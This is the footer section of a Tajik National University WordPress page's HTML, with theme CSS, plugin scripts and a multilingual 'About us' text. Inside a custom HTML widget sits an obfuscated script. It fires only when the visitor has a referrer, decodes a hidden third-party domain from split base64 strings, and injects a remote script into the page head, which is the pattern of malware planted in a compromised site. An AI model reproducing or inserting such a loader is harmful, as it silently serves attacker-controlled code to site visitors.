                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69806e2f496dc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>